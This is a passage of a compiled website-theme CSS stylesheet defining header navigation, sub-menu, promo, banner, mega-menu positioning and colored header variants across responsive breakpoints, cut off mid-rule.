    .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-xl [class*="u-header__navbar-brand-text"], .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-xl [class*="u-header__navbar-brand-text"]:focus, .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-xl [class*="u-header__navbar-brand-text"]:hover {
      color: #3b444f; } }
  @media (min-width: 1480px) {
    .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-wd [class*="u-header__navbar-brand-text"], .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-wd [class*="u-header__navbar-brand-text"]:focus, .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-wd [class*="u-header__navbar-brand-text"]:hover {
      color: #3b444f; } }

/* Navbar Collapse */
.u-header__navbar-collapse {
  padding-top: 0;
  padding-bottom: 0; }

/* Navbar Link */
.u-header__navbar-link {
  color: #77838f;
  font-size: 0.875rem;
  font-weight: 300;
  padding-left: 1.281rem;
  padding-right: 1.281rem;
  display: inline-block;
  padding-top: 0.594rem;
  padding-bottom: 0.594rem; }
  .list-inline-dark .u-header__navbar-link {
    color: #3b444f; }

/* Nav Item */
.u-header .u-header__nav-item:first-child .u-header__nav-link {
  padding-left: 0; }

.u-header__nav-item:hover .u-header__nav-link, .u-header__nav-item:focus .u-header__nav-link {
  color: #297cbb; }

/* Nav Link */
.u-header .active > .u-header__nav-link {
  color: #297cbb; }

.u-header__nav-link {
  color: #67747c;
  font-weight: 500; }
  .u-header--nav-links-normal .u-header__nav-link {
    font-weight: 400; }
  .u-header__nav-link-toggle {
    position: relative; }
    .u-header__nav-link-toggle::after {
      display: inline-block;
      font-family: "Font Awesome 5 Free";
      font-size: 14px;
      font-weight: 900;
      content: "\f107";
      margin-left: 0.75rem;
      transition: 0.3s ease; }
  [class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .hs-sub-menu-opened .u-header__nav-link:before,
  [class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .hs-mega-menu-opened .u-header__nav-link:before {
    position: absolute;
    display: block;
    pointer-events: none;
    border: 10px solid transparent;
    border-bottom-color: #fff;
    content: '';
    height: 0;
    width: 0;
    left: 50%;
    top: 100%;
    transform: translateY(-100%);
    animation-name: slideInUp;
    animation-duration: 210ms; }

/* Sub Menu */
.u-header__sub-menu {
  width: 100%;
  padding-left: 0;
  list-style: none; }
  .u-header__sub-menu-nav-group {
    padding-left: 0;
    list-style: none; }
  .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center;
    font-size: 1rem;
    color: #67747c; }
    .u-header__sub-menu-nav-link-toggle {
      position: relative; }
      .u-header__sub-menu-nav-link-toggle::after {
        display: inline-block;
        font-family: "Font Awesome 5 Free";
        font-size: 80%;
        font-weight: 900;
        content: "\f105";
        margin-left: auto;
        margin-right: .04rem;
        transition: 0.3s ease; }
  .u-header__sub-menu .active > .u-header__sub-menu-nav-link {
    color: #297cbb; }
  .u-header__sub-menu-title {
    display: block;
    color: #3b444f;
    font-size: 1rem;
    font-weight: 500;
    margin-bottom: 0.5rem; }

/* Promo */
.u-header__promo {
  background-color: #f8fafd; }
  .u-header__promo-inner {
    padding: 2rem; }
  .u-header__promo-item {
    margin-left: 1.5rem;
    margin-right: 1.5rem; }
    .u-header__promo-item ~ .u-header__promo-item {
      border-top: 1px solid #e7eaf3; }
  .u-header__promo-link {
    display: block;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    margin-top: 0.75rem;
    margin-bottom: 0.75rem; }
    .u-header__promo-link:hover .u-header__promo-title {
      color: #297cbb; }
  .u-header__promo-card {
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box; }
    .u-header__promo-card-deck {
      display: block; }
      .u-header__promo-card-deck:not(:last-child) .u-header__promo-item {
        border-bottom: 1px solid #e7eaf3; }
      .u-header__promo-card-deck .u-header__promo-item {
        border-top: none; }
    .u-header__promo-card-body {
      flex: 1 1 auto; }
  .u-header__promo-icon {
    width: 100%;
    max-width: 2.75rem;
    margin-right: 1rem; }
    .u-header__promo-icon--sm {
      max-width: 1.75rem; }
  .u-header__promo-title {
    display: block;
    color: #3b444f;
    font-size: 1rem;
    font-weight: 500; }
  .u-header__promo-text {
    display: block;
    color: #77838f; }
  .u-header__promo-footer {
    background-color: #f8fafd;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem;
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
    .u-header__promo-footer-item {
      padding-left: 1.5rem;
      padding-right: 1.5rem; }
    .u-header__promo-footer-ver-divider {
      position: relative; }
      .u-header__promo-footer-ver-divider::before {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        border-right: 1px solid #bdc5d1;
        content: ""; }

/* Banner */
.u-header__banner {
  position: relative;
  height: 100%;
  overflow: hidden;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center;
  border-bottom-left-radius: 0.3125rem; }
  .u-header__banner:not(.u-header__banner-no-overlay)::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(59, 68, 79, 0.5);
    border-bottom-left-radius: 0.3125rem;
    content: ""; }
  .u-header__banner-content {
    z-index: 1;
    width: 100%;
    padding: 1.438rem 1.25rem; }
    .u-header__banner-content:not(.u-header__banner-content-not-centered) {
      position: absolute;
      top: 50%;
      transform: translate(0, -50%); }
    .u-header__banner-content-not-centered .u-header__banner-text {
      padding-right: 3.313rem; }
    .u-header__banner-content .btn-sm {
      padding: 0.532rem 1.456rem; }
  .u-header__banner-title {
    display: block;
    color: #fff;
    font-size: 1.125rem;
    font-weight: 500;
    margin-bottom: 0.875rem; }
  .u-header__banner-text {
    display: block;
    font-size: 0.875rem;
    color: #fff;
    margin-bottom: 1.375rem; }
  .u-header__banner-caption {
    display: block;
    color: #fff;
    font-size: 1.125rem;
    font-weight: 500;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    text-align: center; }

/* Product Banner */
.u-header__product-banner {
  background-color: #f8fafd;
  border-bottom-right-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem;
  padding-right: 1.5rem; }
  .u-header__product-banner-content {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
  .u-header__product-banner-title {
    display: block;
    color: #297cbb;
    font-size: 1.125rem;
    font-weight: 500;
    margin-bottom: .5rem; }
  .u-header__product-banner-text {
    color: #3b444f;
    margin-bottom: 0; }

/* Hide Content */
.u-header.js-header-fix-moment .u-header__hide-content {
  display: none; }

.u-header.u-header--moved-up.u-header--hide-topbar {
  transform: translate3d(0, -33px, 0); }

.hs-position-right.u-header__mega-menu-position-right-fix-10 {
  right: 10% !important; }

.hs-position-right.u-header__mega-menu-position-right-fix-15 {
  right: 15% !important; }

.hs-position-right.u-header__mega-menu-position-right-fix-20 {
  right: 20% !important; }

.hs-position-right.u-header__mega-menu-position-right-fix-25 {
  right: 25% !important; }

.hs-position-right.u-header__mega-menu-position-right-fix-30 {
  right: 30% !important; }

.hs-position-right.u-header__mega-menu-position-right-fix-35 {
  right: 35% !important; }

.hs-position-right.u-header__mega-menu-position-right-fix-40 {
  right: 40% !important; }

.hs-position-right.u-header__mega-menu-position-right-fix-45 {
  right: 45% !important; }

.hs-position-right.u-header__mega-menu-position-right-fix-50 {
  right: 50% !important; }

@media (min-width: 576px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-sm-10 {
    right: 10% !important; } }

@media (min-width: 576px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-sm-15 {
    right: 15% !important; } }

@media (min-width: 576px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-sm-20 {
    right: 20% !important; } }

@media (min-width: 576px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-sm-25 {
    right: 25% !important; } }

@media (min-width: 576px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-sm-30 {
    right: 30% !important; } }

@media (min-width: 576px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-sm-35 {
    right: 35% !important; } }

@media (min-width: 576px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-sm-40 {
    right: 40% !important; } }

@media (min-width: 576px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-sm-45 {
    right: 45% !important; } }

@media (min-width: 576px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-sm-50 {
    right: 50% !important; } }

@media (min-width: 768px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-md-10 {
    right: 10% !important; } }

@media (min-width: 768px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-md-15 {
    right: 15% !important; } }

@media (min-width: 768px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-md-20 {
    right: 20% !important; } }

@media (min-width: 768px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-md-25 {
    right: 25% !important; } }

@media (min-width: 768px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-md-30 {
    right: 30% !important; } }

@media (min-width: 768px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-md-35 {
    right: 35% !important; } }

@media (min-width: 768px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-md-40 {
    right: 40% !important; } }

@media (min-width: 768px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-md-45 {
    right: 45% !important; } }

@media (min-width: 768px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-md-50 {
    right: 50% !important; } }

@media (min-width: 992px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-lg-10 {
    right: 10% !important; } }

@media (min-width: 992px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-lg-15 {
    right: 15% !important; } }

@media (min-width: 992px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-lg-20 {
    right: 20% !important; } }

@media (min-width: 992px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-lg-25 {
    right: 25% !important; } }

@media (min-width: 992px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-lg-30 {
    right: 30% !important; } }

@media (min-width: 992px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-lg-35 {
    right: 35% !important; } }

@media (min-width: 992px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-lg-40 {
    right: 40% !important; } }

@media (min-width: 992px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-lg-45 {
    right: 45% !important; } }

@media (min-width: 992px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-lg-50 {
    right: 50% !important; } }

@media (min-width: 1200px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-xl-10 {
    right: 10% !important; } }

@media (min-width: 1200px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-xl-15 {
    right: 15% !important; } }

@media (min-width: 1200px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-xl-20 {
    right: 20% !important; } }

@media (min-width: 1200px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-xl-25 {
    right: 25% !important; } }

@media (min-width: 1200px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-xl-30 {
    right: 30% !important; } }

@media (min-width: 1200px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-xl-35 {
    right: 35% !important; } }

@media (min-width: 1200px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-xl-40 {
    right: 40% !important; } }

@media (min-width: 1200px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-xl-45 {
    right: 45% !important; } }

@media (min-width: 1200px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-xl-50 {
    right: 50% !important; } }

@media (min-width: 1480px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-wd-10 {
    right: 10% !important; } }

@media (min-width: 1480px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-wd-15 {
    right: 15% !important; } }

@media (min-width: 1480px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-wd-20 {
    right: 20% !important; } }

@media (min-width: 1480px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-wd-25 {
    right: 25% !important; } }

@media (min-width: 1480px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-wd-30 {
    right: 30% !important; } }

@media (min-width: 1480px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-wd-35 {
    right: 35% !important; } }

@media (min-width: 1480px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-wd-40 {
    right: 40% !important; } }

@media (min-width: 1480px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-wd-45 {
    right: 45% !important; } }

@media (min-width: 1480px) {
  .hs-position-right.u-header__mega-menu-position-right-fix-wd-50 {
    right: 50% !important; } }

.hs-position-left.u-header__mega-menu-position-left-fix-10 {
  left: 10% !important; }

.hs-position-left.u-header__mega-menu-position-left-fix-15 {
  left: 15% !important; }

.hs-position-left.u-header__mega-menu-position-left-fix-20 {
  left: 20% !important; }

.hs-position-left.u-header__mega-menu-position-left-fix-25 {
  left: 25% !important; }

.hs-position-left.u-header__mega-menu-position-left-fix-30 {
  left: 30% !important; }

.hs-position-left.u-header__mega-menu-position-left-fix-35 {
  left: 35% !important; }

.hs-position-left.u-header__mega-menu-position-left-fix-40 {
  left: 40% !important; }

.hs-position-left.u-header__mega-menu-position-left-fix-45 {
  left: 45% !important; }

.hs-position-left.u-header__mega-menu-position-left-fix-50 {
  left: 50% !important; }

@media (min-width: 576px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-sm-10 {
    left: 10% !important; } }

@media (min-width: 576px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-sm-15 {
    left: 15% !important; } }

@media (min-width: 576px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-sm-20 {
    left: 20% !important; } }

@media (min-width: 576px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-sm-25 {
    left: 25% !important; } }

@media (min-width: 576px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-sm-30 {
    left: 30% !important; } }

@media (min-width: 576px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-sm-35 {
    left: 35% !important; } }

@media (min-width: 576px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-sm-40 {
    left: 40% !important; } }

@media (min-width: 576px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-sm-45 {
    left: 45% !important; } }

@media (min-width: 576px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-sm-50 {
    left: 50% !important; } }

@media (min-width: 768px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-md-10 {
    left: 10% !important; } }

@media (min-width: 768px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-md-15 {
    left: 15% !important; } }

@media (min-width: 768px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-md-20 {
    left: 20% !important; } }

@media (min-width: 768px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-md-25 {
    left: 25% !important; } }

@media (min-width: 768px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-md-30 {
    left: 30% !important; } }

@media (min-width: 768px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-md-35 {
    left: 35% !important; } }

@media (min-width: 768px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-md-40 {
    left: 40% !important; } }

@media (min-width: 768px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-md-45 {
    left: 45% !important; } }

@media (min-width: 768px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-md-50 {
    left: 50% !important; } }

@media (min-width: 992px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-lg-10 {
    left: 10% !important; } }

@media (min-width: 992px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-lg-15 {
    left: 15% !important; } }

@media (min-width: 992px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-lg-20 {
    left: 20% !important; } }

@media (min-width: 992px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-lg-25 {
    left: 25% !important; } }

@media (min-width: 992px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-lg-30 {
    left: 30% !important; } }

@media (min-width: 992px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-lg-35 {
    left: 35% !important; } }

@media (min-width: 992px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-lg-40 {
    left: 40% !important; } }

@media (min-width: 992px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-lg-45 {
    left: 45% !important; } }

@media (min-width: 992px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-lg-50 {
    left: 50% !important; } }

@media (min-width: 1200px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-xl-10 {
    left: 10% !important; } }

@media (min-width: 1200px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-xl-15 {
    left: 15% !important; } }

@media (min-width: 1200px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-xl-20 {
    left: 20% !important; } }

@media (min-width: 1200px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-xl-25 {
    left: 25% !important; } }

@media (min-width: 1200px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-xl-30 {
    left: 30% !important; } }

@media (min-width: 1200px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-xl-35 {
    left: 35% !important; } }

@media (min-width: 1200px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-xl-40 {
    left: 40% !important; } }

@media (min-width: 1200px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-xl-45 {
    left: 45% !important; } }

@media (min-width: 1200px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-xl-50 {
    left: 50% !important; } }

@media (min-width: 1480px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-wd-10 {
    left: 10% !important; } }

@media (min-width: 1480px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-wd-15 {
    left: 15% !important; } }

@media (min-width: 1480px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-wd-20 {
    left: 20% !important; } }

@media (min-width: 1480px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-wd-25 {
    left: 25% !important; } }

@media (min-width: 1480px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-wd-30 {
    left: 30% !important; } }

@media (min-width: 1480px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-wd-35 {
    left: 35% !important; } }

@media (min-width: 1480px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-wd-40 {
    left: 40% !important; } }

@media (min-width: 1480px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-wd-45 {
    left: 45% !important; } }

@media (min-width: 1480px) {
  .hs-position-left.u-header__mega-menu-position-left-fix-wd-50 {
    left: 50% !important; } }

/*------------------------------------
  Header Helpers
------------------------------------*/
.u-header--invisible {
  display: none; }

.u-header--moved-up {
  transform: translate3d(0, -100%, 0); }

.u-header--faded {
  opacity: 0;
  visibility: hidden; }

.u-header__section--hidden {
  position: relative; }

.u-header[data-header-fix-effect] {
  transition: 0.3s ease; }

.u-header.u-header--untransitioned {
  transition: none; }

.u-header--fix-top {
  position: fixed; }

.u-header.u-header--fix-top[data-effect-compensation] {
  transition: none; }

.u-header.navbar-stuck.js-header-fix-moment {
  position: fixed;
  top: 0;
  bottom: auto; }

/*------------------------------------
  Nav Alignments
------------------------------------*/
@media (min-width: 992px) {
  .u-header__navbar-body,
  .u-header__navbar-nav {
    margin-left: auto; }
  .u-header-left-aligned-nav .u-header__navbar-body,
  .u-header-left-aligned-nav .u-header__navbar-nav {
    margin-left: 0;
    margin-right: auto; }
  .u-header-left-aligned-nav .u-header__navbar-nav {
    width: 100%; }
  .u-header-left-aligned-nav .u-header__navbar-brand {
    margin-left: 0;
    margin-right: 3rem; }
  .u-header-left-aligned-nav .u-header__nav-last-item {
    margin-left: auto; }
  .u-header-center-aligned-nav__col {
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
    .u-header-center-aligned-nav__col-last-item {
      text-align: right; }
  .u-header-center-aligned-nav .u-header__navbar-body,
  .u-header-center-aligned-nav .u-header__navbar-nav {
    margin-left: auto;
    margin-right: auto; } }

@media (max-width: 1199.98px) {
  .u-header-center-aligned-nav__col:not(.u-header-center-aligned-nav__col-last-item) {
    width: 100%;
    display: flex;
    justify-content: space-between; }
  .u-header-center-aligned-nav__col-last-item {
    flex-grow: 1; } }

@media (min-width: 768px) {
  .u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-body,
  .u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-nav {
    margin-left: auto;
    margin-right: auto; } }

/*------------------------------------
  Primary Header
------------------------------------*/
.u-header--bg-primary:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section,
.u-header--bg-violet:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
  background-color: #fff; }

.u-header--bg-primary:not(.js-header-fix-moment) .u-header__section,
.u-header--bg-violet:not(.js-header-fix-moment) .u-header__section {
  background-color: #6f13cd;
  box-shadow: none; }

.u-header--bg-primary .u-header__navbar-brand-collapsed,
.u-header--bg-primary .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
.u-header--bg-primary .u-header__navbar-brand-on-scroll,
.u-header--bg-primary .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
.u-header--bg-violet .u-header__navbar-brand-collapsed,
.u-header--bg-violet .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
.u-header--bg-violet .u-header__navbar-brand-on-scroll,
.u-header--bg-violet .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-primary.js-header-fix-moment .u-header__navbar-brand-default,
.u-header--bg-primary.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,
.u-header--bg-violet.js-header-fix-moment .u-header__navbar-brand-default,
.u-header--bg-violet.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-primary.js-header-fix-moment .u-header__navbar-brand-on-scroll,
.u-header--bg-violet.js-header-fix-moment .u-header__navbar-brand-on-scroll {
  display: flex; }
  .u-header--bg-primary.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
  .u-header--bg-violet.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: inline-block; }

@media (min-width: 576px) and (min-width: 576px) {
  .u-header--bg-primary-sm:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section,
  .u-header--bg-violet-sm:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-primary-sm:not(.js-header-fix-moment) .u-header__section,
  .u-header--bg-violet-sm:not(.js-header-fix-moment) .u-header__section {
    background-color: #6f13cd;
    box-shadow: none; } }

@media (min-width: 576px) {
  .u-header--bg-primary-sm .u-header__navbar-brand-collapsed,
  .u-header--bg-primary-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-primary-sm .u-header__navbar-brand-on-scroll,
  .u-header--bg-primary-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
  .u-header--bg-violet-sm .u-header__navbar-brand-collapsed,
  .u-header--bg-violet-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-violet-sm .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-primary-sm.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-primary-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,
  .u-header--bg-violet-sm.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-violet-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-primary-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-primary-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
    .u-header--bg-violet-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 768px) and (min-width: 768px) {
  .u-header--bg-primary-md:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section,
  .u-header--bg-violet-md:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-primary-md:not(.js-header-fix-moment) .u-header__section,
  .u-header--bg-violet-md:not(.js-header-fix-moment) .u-header__section {
    background-color: #6f13cd;
    box-shadow: none; } }

@media (min-width: 768px) {
  .u-header--bg-primary-md .u-header__navbar-brand-collapsed,
  .u-header--bg-primary-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-primary-md .u-header__navbar-brand-on-scroll,
  .u-header--bg-primary-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
  .u-header--bg-violet-md .u-header__navbar-brand-collapsed,
  .u-header--bg-violet-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-violet-md .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-primary-md.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-primary-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,
  .u-header--bg-violet-md.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-violet-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-primary-md.js-header-fix-moment .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-md.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-primary-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
    .u-header--bg-violet-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 992px) and (min-width: 992px) {
  .u-header--bg-primary-lg:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section,
  .u-header--bg-violet-lg:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-primary-lg:not(.js-header-fix-moment) .u-header__section,
  .u-header--bg-violet-lg:not(.js-header-fix-moment) .u-header__section {
    background-color: #6f13cd;
    box-shadow: none; } }

@media (min-width: 992px) {
  .u-header--bg-primary-lg .u-header__navbar-brand-collapsed,
  .u-header--bg-primary-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-primary-lg .u-header__navbar-brand-on-scroll,
  .u-header--bg-primary-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
  .u-header--bg-violet-lg .u-header__navbar-brand-collapsed,
  .u-header--bg-violet-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-violet-lg .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-primary-lg.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-primary-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,
  .u-header--bg-violet-lg.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-violet-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-primary-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-primary-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
    .u-header--bg-violet-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 1200px) and (min-width: 1200px) {
  .u-header--bg-primary-xl:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section,
  .u-header--bg-violet-xl:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-primary-xl:not(.js-header-fix-moment) .u-header__section,
  .u-header--bg-violet-xl:not(.js-header-fix-moment) .u-header__section {
    background-color: #6f13cd;
    box-shadow: none; } }

@media (min-width: 1200px) {
  .u-header--bg-primary-xl .u-header__navbar-brand-collapsed,
  .u-header--bg-primary-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-primary-xl .u-header__navbar-brand-on-scroll,
  .u-header--bg-primary-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
  .u-header--bg-violet-xl .u-header__navbar-brand-collapsed,
  .u-header--bg-violet-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-violet-xl .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-primary-xl.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-primary-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,
  .u-header--bg-violet-xl.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-violet-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-primary-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-primary-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
